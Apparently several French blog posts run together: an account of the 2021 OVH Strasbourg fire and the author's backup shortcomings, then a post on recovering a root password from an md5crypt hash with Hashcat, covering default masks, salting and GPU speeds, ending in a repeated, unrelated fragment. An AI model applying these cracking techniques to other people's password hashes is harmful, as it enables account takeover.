Le soir, je continue à dépiler les quelques 800+ entrées, et d’un coup sans prévenir, plus rien ne répond. Mon premier réflexe, une fois ma connexion vérifiée, c’est que le serveur a dû crash; encore une fois, il n’est plus tout jeune. Je demande confirmation à Arowan, qui n’accède plus non plus, pour découvrir moins de 10 minutes plus tard, un nouveau message d’Octave, qui annonce avoir recoupé SBG1 et SBG4 pour vérification. Un peu plus tard, on apprend que c’est un deuxième départ de feu, sur un jeu de batteries d’onduleur, qui a du être maîtrisé très vite. Mais sur SBG1, qui pour rappel, avait déjà pris une bonne sauce avec le premier feu. Je termine la soirée sur un message encourageant indiquant un potentiel redémarrage le lendemain dans l’après-midi.
Samedi matin, apparemment c’est plus grave que prévu : il est décidé d’abandonner SBG1, de déménager une partie des machines sur SBG3, ou carrément Roubaix, soit plusieurs centaines de kilomètres entre les deux. De reconstruire l’électricité de SBG4 from scratch, et de remplacer le réseau présent dans SBG1 par une nouvelle installation dans SBG5. Les dégâts sont donc plus importants que prévus. Et tout ça repousse le redémarrage effectif de SBG4 au 24 mars. Je reviendrai dessus tout à l’heure, mais comme j’ai plus que jamais besoin de mes flux RSS, je m’attaque à l’accès à mes sauvegardes au moins pour celui-là, et ça prendra un peu de temps. Je met à jour le fil Twitter concernant le blog. En fin de journée, j’ai récupéré mon FreshRSS via une stack lamp déployée avec docker-compose sur mon laptop, et il reste encore 250 flux RSS à vraiment lire/visionner.
Fast-forward parce qu’il n’y a pas grand chose à dire entre temps, une mise à jour indique un redémarrage des serveurs le 25 mars, et finalement c’est le bien 24 mars dans la soirée. J’ai encore le souci de services qui ont du mal à cause de lenteurs disque, mais je remet tout en ligne, et depuis, tout va bien.
Le gros problème : les sauvegardes
On va rentrer un peu dans le détail technique, sans pour autant rentrer dans le très dur. Ma machine est donc un serveur dédié, ce qui s’appelle maintenant « bare metal » dans le catalogue d’OVH, à savoir, un vrai « PC » pour moi tout seul. Le service associé comprend un espace de backup de 500Go, sachant que le serveur a une capacité de 2To. Ouais, faut faire des choix, ceci dit il existe des options (payantes et pas qu’un peu) pour augmenter cet espace. La particularité et l’intérêt de cet espace, c’est qu’il est géographiquement loin : serveur à Strasbourg, backup à Roubaix. Il y a cependant plusieurs inconvénients, dont certains ont eu des conséquences sur mon usage réel de cet espace, et sur son accès. Le premier, c’est sa performance : c’est tout simplement une catastrophe. Les débits sont infernalement bas. Au départ, j’ai tenté de plugger directement les backups de Proxmox dessus, mais les taux de transferts étant anémiques (on parle d’1Mo/s, voire moins), ça prenait plusieurs heures même pour une petite machine. J’ai donc laissé tomber cette approche, et me suis concentré sur une sauvegarde « fichiers » des principaux sites webs de la machine vox, via backup-manager. Et au final, je n’ai pas fait grand chose de plus en termes de backup, ce qui n’est pas la meilleure chose, puisqu’il y a aussi sur ce serveur, une machine virtuelle « pare-feu » dont la configuration n’était pas sauvegardée, un machine virtuelle « mail » (celle que j’ai évoqué, qui contient les mails pour réparer le serveur…), une machine virtuelle contenant plusieurs serveurs de jeu Call of Duty, Minecraft, une machine Windows que je venais de remonter pour un ami qui voulait un serveur Hurtworld (parce que monsieur connait pas Linux…), bref, beaucoup de monde qui était sans filet.
Chat = données, panier = backup storage
Quand bien même j’aurais pu sauvegarder tout ce beau monde, il reste l’accès à ces sauvegardes. OVH a une approche conservatrice, à savoir que via le manager, seules les adresses IP associées au serveur peuvent être autorisées à accéder à l’espace backup. Sauf que toutes les IPs étant sur le serveur qui était éteint, j’étais coincé. La première solution apportée par OVH, c’est de commander une autre machine, de « déplacer » une des IPs failover sur cette nouvelle machine, et hop, on a accès au backup. Oui mais non, c’est pas au programme, les machines chez OVH ont doublé de tarif depuis, c’est aussi pour ça que le serveur a huit ans. Sans parler qu’on a un historique peu glorieux en matière de fiabilité de déplacement d’IP entre serveur, et en ce moment le support technique a d’autres chats à fouetter. La deuxième solution qui a failli être bien sauf pour les humains, c’est l’utilisation de l’API pour ajouter une IP autre que celles du service. L’espoir d’accéder directement aux backups depuis chez moi a cependant été vite douché par une petite mise à jour de la documentation spécifiant que l’adresse IP doit être celle d’un service OVH. Le lot de consolation donc que cette IP n’a pas besoin d’être déplacée d’un serveur à un autre, ni qu’on doit prendre un truc de la mort, un simple VPS à 3€ par mois suffit. Ça tombe bien, le LibreNMS est sur un VPS OVH, je l’ajoute donc via l’API (en vrai, via l’interface web c’est assez facile), et quelques minutes plus tard, j’ai enfin accès à l’espace backup, et je peux récupérer mes backups, les derniers datant du 9 au soir, soit juste avant le début de l’incendie.
Et je m’en suis sorti comme ça en attendant le rallumage. Mais le fait est que si j’avais été encore plus négligeant, ou que le serveur avait été détruit, j’aurais tout perdu (ce qui était arrivé à Nicolargo par exemple).
Quels sont les constats de toute cette histoire ?
Déjà, que je suis chanceux : ma machine n’a pas été détruite ou endommagée par l’incendie, alors que certains ont tout perdu. Pour le dire rapidement, certains avaient leurs sauvegardes physiquement proche de leurs machines, et tout à été détruit en même temps. La recommandation est d’avoir son backup géographiquement éloigné, sauf que la plupart du temps, l’option coûte vite assez cher : le Backup as a Service des offres Private Cloud fait un x3 sur le tarif quand on veut que les backups soient stockés à Roubaix quand le cluster est à Strasbourg. Et ceux qui laissent volontairement tout backup de côté pour gratter quelques euros vont maintenant payer beaucoup plus cher d’avoir tout perdu (j’avais dit que les clients allaient prendre un taquet ?).
À Copier 200 fois
Ensuite, que ma politique de sauvegarde est salement incomplète : je l’ai dit, j’avais carrément laissé tomber certaines machines virtuelles, mais ce que j’ai également constaté en fouillant dans les backups disponibles, c’est que si je sauvegarde les fichiers et les bases de données des sites web, je n’ai rien gardé des configurations de Nginx ni de PHP que j’ai utilisé pour les différents sites. Donc même avec les fichiers, il me manque certains éléments pour remonter à l’identique, en tout cas dans une configuration la plus proche possible, un environnement d’exécution pour les sites. Je n’avais non plus aucune méthode sur le moment pour accéder à l’espace de backup avant qu’OVH finisse par communiquer dessus. Je suis donc resté plusieurs jours sans pouvoir restaurer certains éléments même de manière temporaire (mes flux RSS) le temps de rétablir le service. Au passage, le VPS n’est sauvegardé nulle part, et je l’ai appris avec douleur lors d’une mauvaise manipulation qui a supprimé beaucoup plus de fichiers que prévu sur le site web de mon équipe. Ce VPS étant à Gravelines, il est déjà géographiquement à part du serveur, ce qui était justement un des buts recherchés.
Pour discuter en dehors de ma situation, j’ai vu quantité de messages et d’articles sur le sujet. On se croirait dans la situation de la pandémie, avec un épidémiologiste derrière chaque compte Twitter, et une cohorte de cerveaux lavés aux discours des « cloud providers » américains qui pensent qu’OVH faisait gratuitement plusieurs copies géographiques de toutes les données de tous les services de tous les clients. La même réflexion qu’on avait pu voir quand des clients mutualisés avaient souffert lors de la perte du SAN mutu-pro deux ans auparavant, suite à une fuite de watercooling. Des boutiques en ligne, donc une activité commerciale, hébergées sur des offres à 3€, aux garanties et services très faibles donc, et qui demandent des comptes à l’hébergeur… Je pratique AWS, GCP et Azure au quotidien, et s’il est certainement plus facile de mettre en place des gardes-fous, sauvegardes, réplications multi-zones/régions, rien n’est automatique ou presque, et surtout, rien n’est gratuit. Une instance CloudSQL (Database as a Service), en haute disponibilité, ben ça vous coûte deux fois plus cher que sans la haute disponibilité. Mais si à la main c’est chiant à faire, là, vous cochez une case et tout est fait pour vous. Et la case n’est pas cochée par défaut. Donc tous ceux qui se plaignent sont ceux qui ne veulent pas sortir leur portefeuille pour fiabiliser leur activité.
Et avec tous les clients qui ont vu passer l’incident et qui nous font chier sur l’absence de DRP/PRA (parce qu’à un moment donné il faut le dire), on leur rappelle que la facture serait deux à trois fois plus élevée s’ils en voulaient. Et dans la quasi-totalité des cas, ça se finit en « ouais finalement on va rester comme ça, à la limite si les backups pouvaient être multi-zones ? ». Et allez pas croire que même les plus grosses structures sortent les moyens plus facilement, c’est même souvent l’inverse.
Qu’est-ce que je prévois de faire pour éviter les futurs problèmes, et surtout m’en remettre plus facilement ?
J’ai déjà modifié la configuration de backup-manager pour inclure PHP et Nginx, en plus des fichiers et bases de données. Pour le reste, je n’ai pas prévu de pousser beaucoup plus dans l’immédiat, pour la bonne et simple raison que j’avais déjà prévu, mais je vais accélérer, le déménagement de tout ce bazar vers une installation plus récente, et surtout, pas chez OVH : comme je l’ai dit, je n’ai pas envie de rester chez eux pour ce besoin-là en particulier parce que l’offre n’est plus intéressante. La gamme OVH est devenu inintéressante techniquement (Intel Only), notamment dans les gammes de prix que je vise, un remplaçant actuel me coûterait presque deux fois plus cher. La gamme « SYS » utilise du matériel qui la plupart du temps date de l’époque de mon serveur actuel, donc niet. Et l’offre Scaleway actuelle ne m’attire absolument pas.
Celui qui m’a fait de l’œil et que j’ai sélectionné, c’est Hetzner. La petite pousse allemande propose des gammes Intel et surtout AMD dans des prix beaucoup plus intéressants par rapport à OVH pour la prestation proposée. Les Storage Box sont beaucoup plus souples à utiliser que le Backup Storage fourni chez OVH, je m’oriente donc vers un serveur en Allemagne et une Storage box en Finlande. Et au final, je ne vais pas détruire mon budget. Il est prévu de copier certaines machines virtuelles en l’état, et d’en refaire de zéro (celle du blog va enfin passer sur Debian 10, ou 11 en fonction du plus rapide à se bouger le fion :D). Les fichiers du VPS seront aussi sauvegardés sur cette Storage Box. Et je vais remettre en service comme il faut les backups des VMs. Les refaire de zéro permet aussi de remettre à plat leur stockage. Cerise sur le gâteau, on vise une installation full firewallé via pfSense, et la mise en place de l’IPv6. Un programme ambitieux donc
Et pour les autres clients d’OVH ?
Chacun sa merde ? Plus sérieusement, je ne peux réellement parler que des projets de nos clients. Certains n’ont pas de données stockées sur les infras détruites, et sont en capacité de redéployer leur application n’importe où : on a donc reconstruit des machines from scratch dans l’urgence ailleurs pour qu’ils redéploient leur application et fassent pointer leur domaine dessus. Pour les autres, c’est plus délicat : dans le cadre des Private Cloud, si les sauvegardes sont intactes, on n’a plus qu’à remonter un cluster from scratch pour qu’OVH procède aux restaurations. Une petite reconfiguration réseau plus tard, et les machines pourront revenir en ligne. Pour les sauvegardes perdues, le dernier espoir est une sauvegarde interne des datastores effectués par OVH. Mais ces sauvegardes ont peut-être été détruites aussi en fonction de leur emplacement. N’étant pas au cœur de l’action dans les équipes concernées, je n’en dirai pas plus, surtout que ces opérations peuvent prendre du temps, et les équipes d’OVH travaillent d’arrache-pied pour les milliers de clients touchés. Je leur tire mon chapeau dans tous les cas pour le boulot qu’ils abattent depuis un mois pour remettre tout le monde sur pied d’une manière ou d’une autre.
Là encore, dans les enseignements qu’on va en tirer, je pense qu’on aura pas trop le choix que de payer plus cher pour avoir un système de sauvegarde plus solide. Le problème, et je parlais de la communication chez OVH, c’est qu’historiquement, le Backup as a Service n’avait qu’une seule option pour un seul prix. Quand ils ont fait évoluer le service pour ajouter les options géographiques, personne ne l’a su et on a pas adapté la stratégie en amont. On en paie donc les conséquences aujourd’hui. Certains clients vont nous demander de quitter OVH, sauf que ça leur coûtera inévitablement plus cher. D’autres nous feront payer des pénalités parce que notre métier est de garantir la disponibilité et l’intégrité de leur plateforme. De notre côté, il est certain qu’une fois la tension retombée, la bataille sera contractuelle et juridique pour réclamer les dédommagements de rigueur à OVH.
De mon côté, je vais accepter le fameux mois offert de compensation, et pendant ce temps-là, je vais préparer la nouvelle infra. Je ne garderai que le VPS, et je cherche encore un système de stockage pas cher pour gérer une bouée de secours pour les backups de VMs les plus lourdes, qui ne tiendrons pas sur la Storage Box (sauf à la prendre beaucoup plus grosse, mais ça coûte beaucoup plus cher). Bref, tout est bien qui finit bien.
On s’est retrouvé récemment au boulot face à un petit souci : le mot de passe root par défaut d’une machine fraîchement déployée n’était pas accepté. J’ai donc voulu, de mon côté, trouver le mot de passe par des moyens moins conventionnels. Avec ma première tentative d’utilisation d’un outil incontournable quand on veut se lancer dans le cracking de mot de passe.
La machine virtuelle est donc une CentOS 7 déployée à partir d’un template vmware préparé avec Packer, et configuré via Kickstart, l’outil d’installation automatisée de Redhat. Dans la configuration kickstart, la version « hashée » du mot de passe, au format final sous Linux, est utilisée. J’ai donc voulu partir de ce hash pour retrouver le mot de passe initial.
Hashcat, la rolls des crackers de mot de passe, quand on a le matos
Historiquement, les gens qui voulaient casser du mot de passe linux utilisaient JohnTheRipper, qui reste encore populaire, mais dont l’âge se fait sentir semble-t-il. Le problème, c’est que John ne fonctionne qu’avec le CPU, alors que depuis quelques années, la puissance brute de nos cartes graphiques dépasse largement celle du CPU. Hashcat est capable de fonctionner avec les deux, soit en même temps, soit seulement avec l’un ou l’autre, et exploiter la parallélisation des architectures modernes pour être toujours plus efficace. Il a aussi le bon goût d’être opensource, multiplateforme, bref, que du bonheur. Par contre, comme souvent sous Linux pour certains usages GPU, mieux vaut utiliser une carte Nvidia, les outils AMD pour faire de l’OpenCL sont… Enfin bref, de toute façon, les tests qui vont suivre ont été faits sous Windows, ce qui ne demande finalement qu’un pilote assez récent.
Au départ, je pensais pouvoir utiliser le laptop du boulot, sous Linux. Aucun problème particulier pour le lancer, mais entre la chaleur dégagée et la lenteur, j’ai vite lâché l’affaire. Le fait est qu’on a pu identifier que le souci qu’on rencontrait était un problème d’ICC, j’ai donc arrêté mes tests, et ça m’arrangera pour la suite, quand j’ai attaqué les tests avec la Radeon RX5700XT à ma disposition.
Une brute de calcul, oui mais…
Je rentre donc à la maison et rouvre ma note enregistrée via nb. Je récupère le hash, le met dans un fichier, et démarre les hostilités. Premier constat, avec les options que j’ai utilisé, ça reste super long, et surtout, je teste toutes les possibilités, même celles dont je suis sur de ne pas avoir besoin (toutes les combinaisons inférieures à 8 caractères). Au bout de plusieurs heures, je ne suis pas encore arrivé à 8 caractères, qui était au final le résultat attendu.
Je vois que le nombre de hashs par seconde est particulièrement faible, aux alentours de 9500kH/s. Pourtant, l’algorithme affiché semble être du MD5 (mon hash commence par $1), et quand on voit les chiffres dans cet article d’impact-hardware, on sent qu’il se passe quelque chose :
Image INpact-Hardware
Je devrais donc tourner aux alentours de 26000MH/s, ce qui commence déjà à devenir sérieux (on parle d’un facteur x2600 quand même). Alors bon, est-ce que j’ai des soucis ? L’avantage d’Hashcat, c’est qu’il peut enregistrer la session pour revenir dessus plus tard. J’enregistre donc la session en cours, et relance un test avec une version « md5 » simple du mot de passe, généré avec un petit « echo -n pass |md5sum », et là, magie :
Ça bourre, donc ça colle, ce n’est pas un souci matériel. J’ai une confirmation via une publication de résultats du mode benchmark que je suis dans les ordres de grandeurs que je peux attendre de ma carte :
Je décide quand même de laisser tomber mon premier test, pour en refaire un en retouchant rapidement mes options. Et je patiente. Longtemps… Très longtemps… Mais il trouve. Je reviendrai tout à l’heure sur les raisons profondes qui font la différence, spoiler je suis bête comme mes pieds.
Paie ta ref de vieux
La surprise du brute-force par défaut
En effet, au début, je n’avais pas laissé le mode bruteforce par défaut sur md5 tourner longtemps, l’objectif était d’abord de valider les chiffres de performance. Mais à un moment donné, comme je voulais comparer avec le mode unix, j’ai refait le test et laissé tourner. Mon mot de passe fait huit caractères, ça devrait donc être assez rapide. Sauf que je le vois tourner, et passer à 9 caractères sans avoir trouvé. Il n’y a pourtant que des majuscules et minuscules !
J’investigue donc ce problème, relance en nettoyant d’éventuelles traces d’exécutions précédentes, rien, il passe encore sur toute. Et puis je vois un truc :
Prenons quelques secondes pour déchiffrer ça. Il applique donc un masque sur le premier caractère, un deuxième sur les six suivants, et un autre encore sur le dernier. Le premier masque dit « majuscule, minuscule, chiffre », le deuxième dit « minuscule et chiffre », le troisième dit « minuscule chiffre et certains caractères spéciaux ».
Surprenant ? En fait non, avec un historique de fuites de mots de passe, de statistiques, et la présence de nombreuses politiques de mot de passes similaires présentes sur les formulaires web, on s’est rendu compte que ce format était le plus répandu. Il est donc souvent intéressant de le prendre comme choix par défaut. Oui mais voilà, ça veut dire qu’il ne teste pas toutes les possibilités. Mon petit mot de passe a une majuscule en plein milieu, et ça suffit à passer à travers ce masque !
J’ai retenté en forçant le même masque sur tous les caractères, qui est le premier sélectionné, et là, paf :
35 secondes pour le faire sauter, sachant qu’on connaissait les limitations, et que j’ai volontairement évité les mots de passe plus courts. Quand on vous dit que la taille compte quand il s’agit de mot de passe (j’en ai parlé y’a assez longtemps maintenant, mais l’idée est toujours d’actualité), et que certains militent pour des phrases de passe, ce n’est pas un hasard. Car l’impact sur les temps nécessaires pour les casser n’est pas linéaire, c’est donc très intéressant.
De l’importance du sel, et de ma confusion
Le sel est un minéral à la fois nécessaire et toxique pour le corps humain, c’est pour ça qu’on doit le consommer avec modération. Euh, je m’égare…
En informatique, un sel est le nom qu’on donne à un élément qu’on ajoute à une information avant de la chiffrer/hasher. L’idée, rendre l’information à encoder plus longue, et donc ralentir le travail des casseurs. C’est exactement ce qui se passe avec mon fameux mot de passe unix. Le format complet est le suivant :
$1$1Z6lMk9Q$T3XVqBcgF1fY9PlKlU9Oz0
Dans la pratique, cela veut dire qu’il y a un sel de sept caractères appliqué au mot de passe de huit. Sous Linux, chaque mot de passe a son propre hash qui est régénéré à chaque changement de mot de passe, ce qui élimine toute capacité de gain de temps lié à la récupération d’un seul d’entre eux. Ajoutez à ça que le md5 est en fait un md5crypt, soit un dérivé d’md5 avec donc d’autres opérations (je vous laisse le détail de l’algo ici, à lire au repos), et voilà, vous avez la raison de la différence de la performance par rapport à un md5 standard, et de mon interrogation sur les performances de ma bête.
Un sysadmin qui protège des mots de passe
D’ailleurs, le md5 n’est plus considéré comme un algorithme sur. Non seulement, les performances actuelles pour le brute-forcer le rendent faible, mais en plus, il a été prouvé mathématiquement puis par l’exemple qu’on pouvait générer le même hash à partir de deux contenus complètement différent. Alors que l’objectif de base était justement l’unicité des hash. Dans la pratique pour les mots de passe, ça veut dire qu’on peut trouver au moins deux mots de passe différents pour un même hash. Pas glop.
On m’a fait remarquer dans l’oreillette que le md5 n’était pas très reluisant sur un OS en 2021. C’est juste qu’on a repris le hash sur un ancien modèle de 2014, et de toute façon on le change lors de la phase de configuration de l’OS. Donc après, c’est du SHA512crypt qui est utilisé, pout tous les mots de passe générés/modifiés.
Le monde merveilleux du cassage de mot de passe
Mon expérimentation s’arrête ici. Ce qui est rigolo, c’est que ce billet a démarré deux semaines avant la parution dans le Journal du Hacker de cet autre article sur hashcat, qui présente grosso modo les options dont j’ai eu besoin pour arriver à mes fins, et comprendre les erreurs que j’ai faites ou rencontrées. Il y a aussi cet épisode du Comptoir Sécu sur les mots de passe avec un expert sur le sujet. Et pour le hardware porn, je vous laisse chercher « password cracking rig » sur un moteur de recherche d’images pour voir les machines de l’enfer !



















 ). C’est quelque chose que j’ai pour l’instant laissé de côté, je me suis quand même tourné vers des cartes microSD performantes et spacieuses, et j’ai toujours le NAS qui va tout de même bosser dans l’urgence avec le
). C’est quelque chose que j’ai pour l’instant laissé de côté, je me suis quand même tourné vers des cartes microSD performantes et spacieuses, et j’ai toujours le NAS qui va tout de même bosser dans l’urgence avec le